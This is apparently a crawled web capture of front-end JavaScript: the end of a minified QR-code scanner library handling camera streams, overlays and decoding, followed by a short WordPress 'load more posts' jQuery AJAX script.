a.disablePictureInPicture=!0;a.playsInline=!0;a.muted=!0;let h=!1;a.hidden&&(a.hidden=!1,h=!0);document.body.contains(a)||(document.body.appendChild(a),h=!0);c=a.parentElement;if(b.highlightScanRegion||b.highlightCodeOutline){d=!!b.overlay;this.$overlay=b.overlay||document.createElement("div");f=this.$overlay.style;f.position="absolute";f.display="none";f.pointerEvents="none";this.$overlay.classList.add("scan-region-highlight");if(!d&&b.highlightScanRegion){this.$overlay.innerHTML='<svg class="scan-region-highlight-svg" viewBox="0 0 238 238" preserveAspectRatio="none" style="position:absolute;width:100%;height:100%;left:0;top:0;fill:none;stroke:#e9b213;stroke-width:4;stroke-linecap:round;stroke-linejoin:round"><path d="M31 2H10a8 8 0 0 0-8 8v21M207 2h21a8 8 0 0 1 8 8v21m0 176v21a8 8 0 0 1-8 8h-21m-176 0H10a8 8 0 0 1-8-8v-21"/></svg>';
try{this.$overlay.firstElementChild.animate({transform:["scale(.98)","scale(1.01)"]},{duration:400,iterations:Infinity,direction:"alternate",easing:"ease-in-out"})}catch(m){}c.insertBefore(this.$overlay,this.$video.nextSibling)}b.highlightCodeOutline&&(this.$overlay.insertAdjacentHTML("beforeend",'<svg class="code-outline-highlight" preserveAspectRatio="none" style="display:none;width:100%;height:100%;fill:none;stroke:#e9b213;stroke-width:5;stroke-dasharray:25;stroke-linecap:round;stroke-linejoin:round"><polygon/></svg>'),
this.$codeOutlineHighlight=this.$overlay.lastElementChild)}this._scanRegion=this._calculateScanRegion(a);requestAnimationFrame(()=>{let m=window.getComputedStyle(a);"none"===m.display&&(a.style.setProperty("display","block","important"),h=!0);"visible"!==m.visibility&&(a.style.setProperty("visibility","visible","important"),h=!0);h&&(console.warn("QrScanner has overwritten the video hiding style to avoid Safari stopping the playback."),a.style.opacity="0",a.style.width="0",a.style.height="0",this.$overlay&&
this.$overlay.parentElement&&this.$overlay.parentElement.removeChild(this.$overlay),delete this.$overlay,delete this.$codeOutlineHighlight);this.$overlay&&this._updateOverlay()});a.addEventListener("play",this._onPlay);a.addEventListener("loadedmetadata",this._onLoadedMetaData);document.addEventListener("visibilitychange",this._onVisibilityChange);window.addEventListener("resize",this._updateOverlay);this._qrEnginePromise=e.createQrEngine()}static set WORKER_PATH(a){console.warn("Setting QrScanner.WORKER_PATH is not required and not supported anymore. Have a look at the README for new setup instructions.")}static async hasCamera(){try{return!!(await e.listCameras(!1)).length}catch(a){return!1}}static async listCameras(a=
!1){if(!navigator.mediaDevices)return[];let b=async()=>(await navigator.mediaDevices.enumerateDevices()).filter(d=>"videoinput"===d.kind),c;try{a&&(await b()).every(d=>!d.label)&&(c=await navigator.mediaDevices.getUserMedia({audio:!1,video:!0}))}catch(d){}try{return(await b()).map((d,f)=>({id:d.deviceId,label:d.label||(0===f?"Default Camera":`Camera ${f+1}`)}))}finally{c&&(console.warn("Call listCameras after successfully starting a QR scanner to avoid creating a temporary video stream"),e._stopVideoStream(c))}}async hasFlash(){let a;
try{if(this.$video.srcObject){if(!(this.$video.srcObject instanceof MediaStream))return!1;a=this.$video.srcObject}else a=(await this._getCameraStream()).stream;return"torch"in a.getVideoTracks()[0].getSettings()}catch(b){return!1}finally{a&&a!==this.$video.srcObject&&(console.warn("Call hasFlash after successfully starting the scanner to avoid creating a temporary video stream"),e._stopVideoStream(a))}}isFlashOn(){return this._flashOn}async toggleFlash(){this._flashOn?await this.turnFlashOff():await this.turnFlashOn()}async turnFlashOn(){if(!this._flashOn&&
!this._destroyed&&(this._flashOn=!0,this._active&&!this._paused))try{if(!await this.hasFlash())throw"No flash available";await this.$video.srcObject.getVideoTracks()[0].applyConstraints({advanced:[{torch:!0}]})}catch(a){throw this._flashOn=!1,a;}}async turnFlashOff(){this._flashOn&&(this._flashOn=!1,await this._restartVideoStream())}destroy(){this.$video.removeEventListener("loadedmetadata",this._onLoadedMetaData);this.$video.removeEventListener("play",this._onPlay);document.removeEventListener("visibilitychange",
this._onVisibilityChange);window.removeEventListener("resize",this._updateOverlay);this._destroyed=!0;this._flashOn=!1;this.stop();e._postWorkerMessage(this._qrEnginePromise,"close")}async start(){if(this._destroyed)throw Error("The QR scanner can not be started as it had been destroyed.");if(!this._active||this._paused)if("https:"!==window.location.protocol&&console.warn("The camera stream is only accessible if the page is transferred via https."),this._active=!0,!document.hidden)if(this._paused=
!1,this.$video.srcObject)await this.$video.play();else try{let {stream:a,facingMode:b}=await this._getCameraStream();!this._active||this._paused?e._stopVideoStream(a):(this._setVideoMirror(b),this.$video.srcObject=a,await this.$video.play(),this._flashOn&&(this._flashOn=!1,this.turnFlashOn().catch(()=>{})))}catch(a){if(!this._paused)throw this._active=!1,a;}}stop(){this.pause();this._active=!1}async pause(a=!1){this._paused=!0;if(!this._active)return!0;this.$video.pause();this.$overlay&&(this.$overlay.style.display=
"none");let b=()=>{this.$video.srcObject instanceof MediaStream&&(e._stopVideoStream(this.$video.srcObject),this.$video.srcObject=null)};if(a)return b(),!0;await new Promise(c=>setTimeout(c,300));if(!this._paused)return!1;b();return!0}async setCamera(a){a!==this._preferredCamera&&(this._preferredCamera=a,await this._restartVideoStream())}static async scanImage(a,b,c,d,f=!1,h=!1){let m,n=!1;b&&("scanRegion"in b||"qrEngine"in b||"canvas"in b||"disallowCanvasResizing"in b||"alsoTryWithoutScanRegion"in
b||"returnDetailedScanResult"in b)?(m=b.scanRegion,c=b.qrEngine,d=b.canvas,f=b.disallowCanvasResizing||!1,h=b.alsoTryWithoutScanRegion||!1,n=!0):b||c||d||f||h?console.warn("You're using a deprecated api for scanImage which will be removed in the future."):console.warn("Note that the return type of scanImage will change in the future. To already switch to the new api today, you can pass returnDetailedScanResult: true.");b=!!c;try{let p,k;[c,p]=await Promise.all([c||e.createQrEngine(),e._loadImage(a)]);
[d,k]=e._drawToCanvas(p,m,d,f);let q;if(c instanceof Worker){let g=c;b||e._postWorkerMessageSync(g,"inversionMode","both");q=await new Promise((l,v)=>{let w,u,r,y=-1;u=t=>{t.data.id===y&&(g.removeEventListener("message",u),g.removeEventListener("error",r),clearTimeout(w),null!==t.data.data?l({data:t.data.data,cornerPoints:e._convertPoints(t.data.cornerPoints,m)}):v(e.NO_QR_CODE_FOUND))};r=t=>{g.removeEventListener("message",u);g.removeEventListener("error",r);clearTimeout(w);v("Scanner error: "+(t?
t.message||t:"Unknown Error"))};g.addEventListener("message",u);g.addEventListener("error",r);w=setTimeout(()=>r("timeout"),1E4);let x=k.getImageData(0,0,d.width,d.height);y=e._postWorkerMessageSync(g,"decode",x,[x.data.buffer])})}else q=await Promise.race([new Promise((g,l)=>window.setTimeout(()=>l("Scanner error: timeout"),1E4)),(async()=>{try{var [g]=await c.detect(d);if(!g)throw e.NO_QR_CODE_FOUND;return{data:g.rawValue,cornerPoints:e._convertPoints(g.cornerPoints,m)}}catch(l){g=l.message||l;
if(/not implemented|service unavailable/.test(g))return e._disableBarcodeDetector=!0,e.scanImage(a,{scanRegion:m,canvas:d,disallowCanvasResizing:f,alsoTryWithoutScanRegion:h});throw`Scanner error: ${g}`;}})()]);return n?q:q.data}catch(p){if(!m||!h)throw p;let k=await e.scanImage(a,{qrEngine:c,canvas:d,disallowCanvasResizing:f});return n?k:k.data}finally{b||e._postWorkerMessage(c,"close")}}setGrayscaleWeights(a,b,c,d=!0){e._postWorkerMessage(this._qrEnginePromise,"grayscaleWeights",{red:a,green:b,
blue:c,useIntegerApproximation:d})}setInversionMode(a){e._postWorkerMessage(this._qrEnginePromise,"inversionMode",a)}static async createQrEngine(a){a&&console.warn("Specifying a worker path is not required and not supported anymore.");return!e._disableBarcodeDetector&&"BarcodeDetector"in window&&BarcodeDetector.getSupportedFormats&&(await BarcodeDetector.getSupportedFormats()).includes("qr_code")?new BarcodeDetector({formats:["qr_code"]}):import("./qr-scanner-worker.min.js").then(b=>b.createWorker())}_onPlay(){this._scanRegion=
this._calculateScanRegion(this.$video);this._updateOverlay();this.$overlay&&(this.$overlay.style.display="");this._scanFrame()}_onLoadedMetaData(){this._scanRegion=this._calculateScanRegion(this.$video);this._updateOverlay()}_onVisibilityChange(){document.hidden?this.pause():this._active&&this.start()}_calculateScanRegion(a){let b=Math.round(2/3*Math.min(a.videoWidth,a.videoHeight));return{x:Math.round((a.videoWidth-b)/2),y:Math.round((a.videoHeight-b)/2),width:b,height:b,downScaledWidth:this._legacyCanvasSize,
downScaledHeight:this._legacyCanvasSize}}_updateOverlay(){requestAnimationFrame(()=>{if(this.$overlay){var a=this.$video,b=a.videoWidth,c=a.videoHeight,d=a.offsetWidth,f=a.offsetHeight,h=a.offsetLeft,m=a.offsetTop,n=window.getComputedStyle(a),p=n.objectFit,k=b/c,q=d/f;switch(p){case "none":var g=b;var l=c;break;case "fill":g=d;l=f;break;default:("cover"===p?k>q:k<q)?(l=f,g=l*k):(g=d,l=g/k),"scale-down"===p&&(g=Math.min(g,b),l=Math.min(l,c))}var [v,w]=n.objectPosition.split(" ").map((r,y)=>{const x=
parseFloat(r);return r.endsWith("%")?(y?f-l:d-g)*x/100:x});n=this._scanRegion.width||b;q=this._scanRegion.height||c;p=this._scanRegion.x||0;var u=this._scanRegion.y||0;k=this.$overlay.style;k.width=`${n/b*g}px`;k.height=`${q/c*l}px`;k.top=`${m+w+u/c*l}px`;c=/scaleX\(-1\)/.test(a.style.transform);k.left=`${h+(c?d-v-g:v)+(c?b-p-n:p)/b*g}px`;k.transform=a.style.transform}})}static _convertPoints(a,b){if(!b)return a;let c=b.x||0,d=b.y||0,f=b.width&&b.downScaledWidth?b.width/b.downScaledWidth:1;b=b.height&&
b.downScaledHeight?b.height/b.downScaledHeight:1;for(let h of a)h.x=h.x*f+c,h.y=h.y*b+d;return a}_scanFrame(){!this._active||this.$video.paused||this.$video.ended||("requestVideoFrameCallback"in this.$video?this.$video.requestVideoFrameCallback.bind(this.$video):requestAnimationFrame)(async()=>{if(!(1>=this.$video.readyState)){var a=Date.now()-this._lastScanTimestamp,b=1E3/this._maxScansPerSecond;a<b&&await new Promise(d=>setTimeout(d,b-a));this._lastScanTimestamp=Date.now();try{var c=await e.scanImage(this.$video,
{scanRegion:this._scanRegion,qrEngine:this._qrEnginePromise,canvas:this.$canvas})}catch(d){if(!this._active)return;this._onDecodeError(d)}!e._disableBarcodeDetector||await this._qrEnginePromise instanceof Worker||(this._qrEnginePromise=e.createQrEngine());c?(this._onDecode?this._onDecode(c):this._legacyOnDecode&&this._legacyOnDecode(c.data),this.$codeOutlineHighlight&&(clearTimeout(this._codeOutlineHighlightRemovalTimeout),this._codeOutlineHighlightRemovalTimeout=void 0,this.$codeOutlineHighlight.setAttribute("viewBox",
`${this._scanRegion.x||0} `+`${this._scanRegion.y||0} `+`${this._scanRegion.width||this.$video.videoWidth} `+`${this._scanRegion.height||this.$video.videoHeight}`),this.$codeOutlineHighlight.firstElementChild.setAttribute("points",c.cornerPoints.map(({x:d,y:f})=>`${d},${f}`).join(" ")),this.$codeOutlineHighlight.style.display="")):this.$codeOutlineHighlight&&!this._codeOutlineHighlightRemovalTimeout&&(this._codeOutlineHighlightRemovalTimeout=setTimeout(()=>this.$codeOutlineHighlight.style.display=
"none",100))}this._scanFrame()})}_onDecodeError(a){a!==e.NO_QR_CODE_FOUND&&console.log(a)}async _getCameraStream(){if(!navigator.mediaDevices)throw"Camera not found.";let a=/^(environment|user)$/.test(this._preferredCamera)?"facingMode":"deviceId",b=[{width:{min:1024}},{width:{min:768}},{}],c=b.map(d=>Object.assign({},d,{[a]:{exact:this._preferredCamera}}));for(let d of[...c,...b])try{let f=await navigator.mediaDevices.getUserMedia({video:d,audio:!1}),h=this._getFacingMode(f)||(d.facingMode?this._preferredCamera:
"environment"===this._preferredCamera?"user":"environment");return{stream:f,facingMode:h}}catch(f){}throw"Camera not found.";}async _restartVideoStream(){let a=this._paused;await this.pause(!0)&&!a&&this._active&&await this.start()}static _stopVideoStream(a){for(let b of a.getTracks())b.stop(),a.removeTrack(b)}_setVideoMirror(a){this.$video.style.transform="scaleX("+("user"===a?-1:1)+")"}_getFacingMode(a){return(a=a.getVideoTracks()[0])?/rear|back|environment/i.test(a.label)?"environment":/front|user|face/i.test(a.label)?
"user":null:null}static _drawToCanvas(a,b,c,d=!1){c=c||document.createElement("canvas");let f=b&&b.x?b.x:0,h=b&&b.y?b.y:0,m=b&&b.width?b.width:a.videoWidth||a.width,n=b&&b.height?b.height:a.videoHeight||a.height;d||(d=b&&b.downScaledWidth?b.downScaledWidth:m,b=b&&b.downScaledHeight?b.downScaledHeight:n,c.width!==d&&(c.width=d),c.height!==b&&(c.height=b));b=c.getContext("2d",{alpha:!1});b.imageSmoothingEnabled=!1;b.drawImage(a,f,h,m,n,0,0,c.width,c.height);return[c,b]}static async _loadImage(a){if(a instanceof
Image)return await e._awaitImageLoad(a),a;if(a instanceof HTMLVideoElement||a instanceof HTMLCanvasElement||a instanceof SVGImageElement||"OffscreenCanvas"in window&&a instanceof OffscreenCanvas||"ImageBitmap"in window&&a instanceof ImageBitmap)return a;if(a instanceof File||a instanceof Blob||a instanceof URL||"string"===typeof a){let b=new Image;b.src=a instanceof File||a instanceof Blob?URL.createObjectURL(a):a.toString();try{return await e._awaitImageLoad(b),b}finally{(a instanceof File||a instanceof
Blob)&&URL.revokeObjectURL(b.src)}}else throw"Unsupported image type.";}static async _awaitImageLoad(a){a.complete&&0!==a.naturalWidth||await new Promise((b,c)=>{let d=f=>{a.removeEventListener("load",d);a.removeEventListener("error",d);f instanceof ErrorEvent?c("Image load error"):b()};a.addEventListener("load",d);a.addEventListener("error",d)})}static async _postWorkerMessage(a,b,c,d){return e._postWorkerMessageSync(await a,b,c,d)}static _postWorkerMessageSync(a,b,c,d){if(!(a instanceof Worker))return-1;
let f=e._workerMessageId++;a.postMessage({id:f,type:b,data:c},d);return f}}e.DEFAULT_CANVAS_SIZE=400;e.NO_QR_CODE_FOUND="No QR code found";e._disableBarcodeDetector=!1;e._workerMessageId=0;return e})
//# sourceMappingURL=qr-scanner.umd.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/load-more.js
body_size: 170
content:
jQuery(function ($) {

    $('#load-more-posts').on('click', function () {

        let button = $(this);
        let page = button.data('page');

        $.ajax({
            url: loadMoreData.ajaxurl,
            type: 'POST',
            data: {
                action: 'load_more_posts',
                page: page
            },
            beforeSend: function () {
                button.text('Loading...');
                button.prop('disabled', true);
            },
            success: function (response) {

                if ($.trim(response) === '') {
                    button.remove();
                } else {
                    $('.second-row').append(response);
                    button.data('page', page + 1);
                    button.text('Load More');
                    button.prop('disabled', false);
                }
            }
        });
    });

});
